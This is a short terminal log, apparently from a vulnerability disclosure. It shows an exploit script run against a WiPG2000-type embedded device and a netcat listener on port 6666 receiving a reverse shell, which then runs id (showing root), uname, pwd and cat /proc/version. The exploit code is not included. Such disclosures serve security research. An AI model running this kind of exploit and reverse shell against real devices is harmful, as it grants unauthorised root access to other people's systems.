 $ python exploit.py http:// 6666
popping shell. request WILL hang while this happens.
hope you enjoyed your shell!
$
$ nc -l -v -p 6666
listening on [any] 6666 ...
: inverse host lookup failed: Unknown host
connect to [ ] from (UNKNOWN) [ ] 42355
id
uid=0(root) gid=0(root) groups=0(root),10(wheel)
uname -a
Linux awind.WiPG2000.wm8720 2.6.32.9-default #4 Thu Mar 19 12:20:31 CST 2015 armv6l GNU/Linux
pwd
/home/boa/cgi-bin
cat /proc/version
Linux version 2.6.32.9-default (tutu@eds1) (gcc version 4.5.1 (Sourcery G++ Lite 2010.09-50) ) #4 Thu Mar 19 12:20:31 CST 2015
Kernel 1.04.00.00 (Mar 19 2015 - 12:18:33)
exit
$